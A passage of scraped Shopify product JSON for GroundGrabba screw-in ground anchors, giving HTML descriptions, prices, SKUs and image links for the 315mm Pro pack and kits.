fine print. No headaches. Just top-tier gear and a team who stands behind it.\u003c\/p\u003e\n\u003cp\u003eNot sure if the 615mm is right for you? \u003ca href=\"\/pages\/contact\"\u003eReach out to our crew\u003c\/a\u003e and we’ll steer you in the right direction.\u003c\/p\u003e"},{"id":8141449363620,"title":"GroundGrabba Pro | 315mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 3X Grip | New 16mm Hex Series","handle":"groundgrabba-pro-pack","description":"\u003ch2 style=\"text-align: center;\"\u003eCompact Ground Anchors That Don’t Compromise on Hold\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 315mm GroundGrabba Pro 12-Pack delivers commercial-grade strength in a compact, easy-to-deploy form—ideal for firm ground, grassy soils, and high-frequency use.\u003c\/strong\u003e Designed for drill-powered speed and made from hot-dip galvanised high-tensile steel, these anchors grip hard without needing heavy gear or deep shafts. Whether you're a camper, tradie, or event operator, this 12-pack gives you dependable hold, again and again.\u003c\/p\u003e\n\u003ch3\u003eMaximum-Strength Ground Anchoring System\u003c\/h3\u003e\n\u003ch4\u003ePurpose-Built for Quick, Repeatable Setup\u003c\/h4\u003e\n\u003cp\u003eEach 315mm anchor features a tapered auger design that twists quickly into firm soil, offering outstanding resistance against pullout forces despite its smaller size. Engineered for high-torque impact wrench use and finished with a corrosion-resistant coating, they’re ideal for jobs where speed, strength, and simplicity are essential. No more bent pegs. No more wasted time.\u003c\/p\u003e\n\u003ch3\u003eEngineering That Outperforms\u003c\/h3\u003e\n\u003cp\u003eThese GroundGrabba Pro anchors are forged from steel, then galvanised for long-term durability. The 16mm hex head makes setup easy with a cordless drill or impact wrench, while the 25mm flight diameter ensures strong bite into clay, compact dirt, or grassy topsoil. While smaller than their 450mm and 615mm counterparts, they still offer powerful anchoring capacity—especially when used in multiples for distributed load setups like tarps, dog tie-downs, or temporary fencing.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eCamping tents, awnings, and gear secured in firm ground\u003c\/li\u003e\n\u003cli\u003eDog and pet tie-downs on grass or hard-packed soil\u003c\/li\u003e\n\u003cli\u003eMarket stalls and signage where space is limited\u003c\/li\u003e\n\u003cli\u003eTemporary fencing, light barricades, or banner setups\u003c\/li\u003e\n\u003cli\u003eCommercial use: jumping castles, marquees, wedding hire gear\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee the 315mm Pro in Real-World Use\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/groundgrabba-pro-rooftop-tent-camping-setup.png?v=1754256687\" alt=\"Rooftop tent setup with GroundGrabba Pro in firm ground—perfect for camping and overlanding stability.\" style=\"width: 50%; height: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eDrill-Driven Speed:\u003c\/strong\u003e No more hammering—install anchors fast using a 16mm socket and cordless drill or impact wrench.\u003c\/li\u003e\n\u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Built tough for long life and corrosion resistance in harsh outdoor environments.\u003c\/li\u003e\n\u003cli\u003e⏱️ \u003cstrong\u003eQuick Setup \u0026amp; Removal:\u003c\/strong\u003e Save time at every site, whether it's a campsite, event ground, or temporary fencing job.\u003c\/li\u003e\n\u003cli\u003e🌀 \u003cstrong\u003eAuger Flight Design:\u003c\/strong\u003e 25mm flight diameter provides outstanding grip in firm soils or grass-topped surfaces.\u003c\/li\u003e\n\u003cli\u003e🔁 \u003cstrong\u003eReusable \u0026amp; Compact:\u003c\/strong\u003e Store easily in kits or toolboxes—built for years of high-rotation use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“Perfect size for camping and dog tie-downs—super easy to install and rock solid.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified customer (Australia)\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eWhen I designed the 315mm GroundGrabba Pro, I wanted a solution for people who need solid anchoring in firm ground—without lugging around oversized gear. This anchor is small but serious, and it’s earned its place in thousands of kits around the world. Whether you're locking down gear for safety or peace of mind, GroundGrabba has your back.\u003c\/p\u003e\n\u003ch3\u003eShop the GR13 Range\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-i-465mm-12-pack\"\u003e465mm Pro I – For softer soil and deeper hold\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-ii-615mm-12-pack\"\u003e615mm Pro II – For soft sand and high-stakes anchoring\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca rel=\"noopener\" href=\"\/collections\/packs\" target=\"_blank\"\u003eView All GR13 Packs \u0026amp; Kits\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eLifetime Warranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba anchor is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it breaks from normal use—we’ll replace it. No fuss. No excuses. Just serious gear you can count on.\u003c\/p\u003e\n\u003cp\u003eNeed help choosing the right anchor for your ground type or setup? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e—we’re here to help.\u003c\/p\u003e","published_at":"2023-11-03T07:17:23+11:00","created_at":"2023-02-19T18:19:23+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Packs","tags":["all"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":1999,"compare_at_price_varies":false,"variants":[{"id":50915761389732,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR13US(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Pro | 315mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 3X Grip | New 16mm Hex Series","public_title":null,"options":["Default Title"],"price":1999,"weight":250,"compare_at_price":1999,"inventory_management":"shopify","barcode":"731722148908","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-01.jpg?v=1676855729","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-02.jpg?v=1676855729","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-03.jpg?v=1676855729","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-005.jpg?v=1676855729","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-ground-anchors-trampoline-securing-tie-down-stop-wind-blowing-01_d53afbaf-7c42-4548-9653-0bf9e0472dd8.jpg?v=1676855729","\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand_82221a5e-626a-45aa-ae33-a1a49b817725.jpg?v=1763531741","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_1b934da5-cedd-4188-ba07-6b2bf4c8e3e7.jpg?v=1676855729","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_b5d9bf20-53df-408d-9c9e-c85deb73cfd2.jpg?v=1676855729"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-01.jpg?v=1676855729","options":["Title"],"media":[{"alt":null,"id":35217164861604,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-01.jpg?v=1676855729"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-01.jpg?v=1676855729","width":650},{"alt":null,"id":35217164894372,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-02.jpg?v=1676855729"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-02.jpg?v=1676855729","width":650},{"alt":null,"id":35217164927140,"position":3,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-03.jpg?v=1676855729"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-03.jpg?v=1676855729","width":650},{"alt":null,"id":35217164959908,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-005.jpg?v=1676855729"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-screw-in-drill-in-tent-peg-ground-anchor-stake-heavy-duty-trampoline-camping-tents-005.jpg?v=1676855729","width":650},{"alt":null,"id":35217168695460,"position":5,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-ground-anchors-trampoline-securing-tie-down-stop-wind-blowing-01_d53afbaf-7c42-4548-9653-0bf9e0472dd8.jpg?v=1676855729"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-ground-anchors-trampoline-securing-tie-down-stop-wind-blowing-01_d53afbaf-7c42-4548-9653-0bf9e0472dd8.jpg?v=1676855729","width":650},{"alt":null,"id":35217168433316,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand_82221a5e-626a-45aa-ae33-a1a49b817725.jpg?v=1763531741"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand_82221a5e-626a-45aa-ae33-a1a49b817725.jpg?v=1763531741","width":600},{"alt":null,"id":35217168498852,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_1b934da5-cedd-4188-ba07-6b2bf4c8e3e7.jpg?v=1676855729"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_1b934da5-cedd-4188-ba07-6b2bf4c8e3e7.jpg?v=1676855729","width":600},{"alt":null,"id":35217168564388,"position":9,"preview_image":{"aspect_ratio":1.617,"height":402,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_b5d9bf20-53df-408d-9c9e-c85deb73cfd2.jpg?v=1676855729"},"aspect_ratio":1.617,"height":402,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_b5d9bf20-53df-408d-9c9e-c85deb73cfd2.jpg?v=1676855729","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eCompact Ground Anchors That Don’t Compromise on Hold\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 315mm GroundGrabba Pro 12-Pack delivers commercial-grade strength in a compact, easy-to-deploy form—ideal for firm ground, grassy soils, and high-frequency use.\u003c\/strong\u003e Designed for drill-powered speed and made from hot-dip galvanised high-tensile steel, these anchors grip hard without needing heavy gear or deep shafts. Whether you're a camper, tradie, or event operator, this 12-pack gives you dependable hold, again and again.\u003c\/p\u003e\n\u003ch3\u003eMaximum-Strength Ground Anchoring System\u003c\/h3\u003e\n\u003ch4\u003ePurpose-Built for Quick, Repeatable Setup\u003c\/h4\u003e\n\u003cp\u003eEach 315mm anchor features a tapered auger design that twists quickly into firm soil, offering outstanding resistance against pullout forces despite its smaller size. Engineered for high-torque impact wrench use and finished with a corrosion-resistant coating, they’re ideal for jobs where speed, strength, and simplicity are essential. No more bent pegs. No more wasted time.\u003c\/p\u003e\n\u003ch3\u003eEngineering That Outperforms\u003c\/h3\u003e\n\u003cp\u003eThese GroundGrabba Pro anchors are forged from steel, then galvanised for long-term durability. The 16mm hex head makes setup easy with a cordless drill or impact wrench, while the 25mm flight diameter ensures strong bite into clay, compact dirt, or grassy topsoil. While smaller than their 450mm and 615mm counterparts, they still offer powerful anchoring capacity—especially when used in multiples for distributed load setups like tarps, dog tie-downs, or temporary fencing.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eCamping tents, awnings, and gear secured in firm ground\u003c\/li\u003e\n\u003cli\u003eDog and pet tie-downs on grass or hard-packed soil\u003c\/li\u003e\n\u003cli\u003eMarket stalls and signage where space is limited\u003c\/li\u003e\n\u003cli\u003eTemporary fencing, light barricades, or banner setups\u003c\/li\u003e\n\u003cli\u003eCommercial use: jumping castles, marquees, wedding hire gear\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003eSee the 315mm Pro in Real-World Use\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/groundgrabba-pro-rooftop-tent-camping-setup.png?v=1754256687\" alt=\"Rooftop tent setup with GroundGrabba Pro in firm ground—perfect for camping and overlanding stability.\" style=\"width: 50%; height: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e🛠️ \u003cstrong\u003eDrill-Driven Speed:\u003c\/strong\u003e No more hammering—install anchors fast using a 16mm socket and cordless drill or impact wrench.\u003c\/li\u003e\n\u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Built tough for long life and corrosion resistance in harsh outdoor environments.\u003c\/li\u003e\n\u003cli\u003e⏱️ \u003cstrong\u003eQuick Setup \u0026amp; Removal:\u003c\/strong\u003e Save time at every site, whether it's a campsite, event ground, or temporary fencing job.\u003c\/li\u003e\n\u003cli\u003e🌀 \u003cstrong\u003eAuger Flight Design:\u003c\/strong\u003e 25mm flight diameter provides outstanding grip in firm soils or grass-topped surfaces.\u003c\/li\u003e\n\u003cli\u003e🔁 \u003cstrong\u003eReusable \u0026amp; Compact:\u003c\/strong\u003e Store easily in kits or toolboxes—built for years of high-rotation use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 style=\"text-align: center;\"\u003e“Perfect size for camping and dog tie-downs—super easy to install and rock solid.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified customer (Australia)\u003c\/em\u003e\u003c\/p\u003e\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eWhen I designed the 315mm GroundGrabba Pro, I wanted a solution for people who need solid anchoring in firm ground—without lugging around oversized gear. This anchor is small but serious, and it’s earned its place in thousands of kits around the world. Whether you're locking down gear for safety or peace of mind, GroundGrabba has your back.\u003c\/p\u003e\n\u003ch3\u003eShop the GR13 Range\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-i-465mm-12-pack\"\u003e465mm Pro I – For softer soil and deeper hold\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\"\/products\/groundgrabba-pro-ii-615mm-12-pack\"\u003e615mm Pro II – For soft sand and high-stakes anchoring\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca rel=\"noopener\" href=\"\/collections\/packs\" target=\"_blank\"\u003eView All GR13 Packs \u0026amp; Kits\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eLifetime Warranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba anchor is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it breaks from normal use—we’ll replace it. No fuss. No excuses. Just serious gear you can count on.\u003c\/p\u003e\n\u003cp\u003eNeed help choosing the right anchor for your ground type or setup? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e—we’re here to help.\u003c\/p\u003e"},{"id":7520550748324,"title":"GroundGrabba Pro | 315mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 8 or 24 Piece Kit | 3X Grip | New 16mm Hex Series","handle":"groundgrabba-pro-kits","description":"\u003ch2 style=\"text-align: center;\"\u003eComplete Anchoring Kits for Reliable Hold, Every Time\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 315mm GroundGrabba Pro Kit (available in 8-piece or 24-piece packs) combines our most versatile USA-made anchors with matching Hooks for a ready-to-go solution.\u003c\/strong\u003e Built from high-tensile, hot-dip galvanised steel, these kits deliver dependable hold in firm ground, clay, or grass-topped soils—perfect for campers, event operators, or tradies who need gear locked down without fuss.\u003c\/p\u003e\n\n\u003ch3\u003eWhat’s in the Kit?\u003c\/h3\u003e\n\u003cul\u003e\n  \u003cli\u003eGroundGrabba Pro (315mm) anchors – engineered for drill-powered speed and firm soil grip\u003c\/li\u003e\n  \u003cli\u003eHooks – versatile connectors for ropes, straps, or tie-down cables\u003c\/li\u003e\n  \u003cli\u003eAvailable in 8-piece (4 anchors + 4 hooks) or 24-piece (12 anchors + 12 hooks) configurations\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch3\u003ePurpose-Built Anchoring\u003c\/h3\u003e\n\u003cp\u003eEach 315mm Pro anchor features a 25mm flight diameter for excellent bite in compact ground types. Whether you’re securing a family tent, a market stall, or light commercial gear, these kits provide up to 3× the vertical pull-out hold of equivalent hammer-in stakes. No more bent pegs. No wasted time. Just serious anchoring power, again and again.\u003c\/p\u003e\n\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n  \u003cli\u003eCamping tents, awnings, and gazebos in firm ground\u003c\/li\u003e\n  \u003cli\u003eDog tie-downs and outdoor pet enclosures\u003c\/li\u003e\n  \u003cli\u003eMarket stalls, signage, and banner setups\u003c\/li\u003e\n  \u003cli\u003eTemporary fencing, barriers, or lightweight structures\u003c\/li\u003e\n  \u003cli\u003eCommercial hire gear such as jumping castles and marquees\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n  \u003cli\u003e🛠️ \u003cstrong\u003eFast Install:\u003c\/strong\u003e Drive anchors in and out with a 16mm hex socket—no hammering required\u003c\/li\u003e\n  \u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Rust-resistant and built tough for repeat use\u003c\/li\u003e\n  \u003cli\u003e🌀 \u003cstrong\u003eAuger Flight Design:\u003c\/strong\u003e 25mm flights provide superior grip compared to standard pegs\u003c\/li\u003e\n  \u003cli\u003e🔁 \u003cstrong\u003eReusable Kits:\u003c\/strong\u003e Easy to pack, store, and redeploy season after season\u003c\/li\u003e\n  \u003cli\u003e✅ \u003cstrong\u003eComplete Solution:\u003c\/strong\u003e Anchors and hooks included—no extra hardware needed\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch3 style=\"text-align: center;\"\u003eSee the 315mm Pro in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\n  \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gChTaFPnB6Q\" title=\"GroundGrabba Pro video 1\"\u003e\u003c\/iframe\u003e\n\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\n  \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vaaCg-UmiJU\" title=\"GroundGrabba Pro video 2\"\u003e\u003c\/iframe\u003e\n\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\n  \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/DPZLvQtA73A\" title=\"GroundGrabba Pro video 3\"\u003e\u003c\/iframe\u003e\n\u003c\/p\u003e\n\n\u003ch3 style=\"text-align: center;\"\u003e“Best kit we’ve ever used—rock solid and super quick to set up.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified Customer\u003c\/em\u003e\u003c\/p\u003e\n\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eWhen we created the GroundGrabba Pro kits, the goal was simple: deliver a complete anchoring solution that saves time, lasts for years, and never lets you down. With thousands of happy campers, tradies, and event crews already relying on them, these kits prove that small anchors can pack a serious punch.\u003c\/p\u003e\n\n\u003ch3\u003eWarranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba Pro Kit is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it fails under normal use—we’ll replace it. No stress. No excuses. Just gear that works as hard as you do.\u003c\/p\u003e\n\u003cp\u003eNeed advice on which kit suits your ground type or setup? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e—we’re here to help.\u003c\/p\u003e\n","published_at":"2025-06-20T18:34:40+10:00","created_at":"2023-01-03T16:22:50+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor kits","tags":["all"],"price":9199,"price_min":9199,"price_max":9199,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43064113004708,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR13US(4)-HR15(4)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Pro | 315mm | Screw-In Tent Peg Ground Anchors | Unbreakable | 8 or 24 Piece Kit | 3X Grip | New 16mm Hex Series","public_title":null,"options":["Default Title"],"price":9199,"weight":2000,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pro-300mm-8piece-kit-earth-screw-in-anchor-drill-heavyduty-01.png?v=1758493126","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-hard-ground-strong-wind-01undGrabba-pro-12_12-kit-earth.jpg?v=1758493126","\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand_ff4960ff-55a9-4001-8d6b-9f5a5382f76e.jpg?v=1758493126","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_7368729b-568a-45c9-8fc7-760ede49d0ee.jpg?v=1758493126","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_773577d9-433b-41b2-a83f-6741d37676b0.jpg?v=1758493126","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-7_123d49d2-4e36-4af6-b32d-a53e5bee573d.jpg?v=1758493126","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Downts-Poin-Bracket-GR14-Series-02.jpg?v=1758493126","\/\/groundgrabba.com.au\/cdn\/shop\/files\/9AE76CED-CDAF-4008-BF9F-8419AB7E3862_1_105_c_1_6bab18a9-4323-488a-8428-102ac4660e7c.jpg?v=1758493126"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pro-300mm-8piece-kit-earth-screw-in-anchor-drill-heavyduty-01.png?v=1758493126","options":["Title"],"media":[{"alt":null,"id":41341733175460,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pro-300mm-8piece-kit-earth-screw-in-anchor-drill-heavyduty-01.png?v=1758493126"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pro-300mm-8piece-kit-earth-screw-in-anchor-drill-heavyduty-01.png?v=1758493126","width":650},{"alt":null,"id":41566634541220,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-hard-ground-strong-wind-01undGrabba-pro-12_12-kit-earth.jpg?v=1758493126"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-ground-anchoring-screw-hard-ground-strong-wind-01undGrabba-pro-12_12-kit-earth.jpg?v=1758493126","width":650},{"alt":null,"id":28086503538852,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand_ff4960ff-55a9-4001-8d6b-9f5a5382f76e.jpg?v=1758493126"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/All-terrain-including-excluding-sand_ff4960ff-55a9-4001-8d6b-9f5a5382f76e.jpg?v=1758493126","width":600},{"alt":null,"id":28086503571620,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_7368729b-568a-45c9-8fc7-760ede49d0ee.jpg?v=1758493126"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Built-to-last_7368729b-568a-45c9-8fc7-760ede49d0ee.jpg?v=1758493126","width":600},{"alt":null,"id":28086503604388,"position":5,"preview_image":{"aspect_ratio":1.617,"height":402,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_773577d9-433b-41b2-a83f-6741d37676b0.jpg?v=1758493126"},"aspect_ratio":1.617,"height":402,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-outdoors-01_773577d9-433b-41b2-a83f-6741d37676b0.jpg?v=1758493126","width":650},{"alt":null,"id":28086407332004,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-7_123d49d2-4e36-4af6-b32d-a53e5bee573d.jpg?v=1758493126"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-7_123d49d2-4e36-4af6-b32d-a53e5bee573d.jpg?v=1758493126","width":800},{"alt":"GroundGrabba- tie-down-point-central-hole-for- anchoring-angled-off-set-for second-anchor-hook-03","id":41836124668068,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Downts-Poin-Bracket-GR14-Series-02.jpg?v=1758493126"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Downts-Poin-Bracket-GR14-Series-02.jpg?v=1758493126","width":3024},{"alt":null,"id":41642444947620,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/9AE76CED-CDAF-4008-BF9F-8419AB7E3862_1_105_c_1_6bab18a9-4323-488a-8428-102ac4660e7c.jpg?v=1758493126"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/9AE76CED-CDAF-4008-BF9F-8419AB7E3862_1_105_c_1_6bab18a9-4323-488a-8428-102ac4660e7c.jpg?v=1758493126","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eComplete Anchoring Kits for Reliable Hold, Every Time\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eThe 315mm GroundGrabba Pro Kit (available in 8-piece or 24-piece packs) combines our most versatile USA-made anchors with matching Hooks for a ready-to-go solution.\u003c\/strong\u003e Built from high-tensile, hot-dip galvanised steel, these kits deliver dependable hold in firm ground, clay, or grass-topped soils—perfect for campers, event operators, or tradies who need gear locked down without fuss.\u003c\/p\u003e\n\n\u003ch3\u003eWhat’s in the 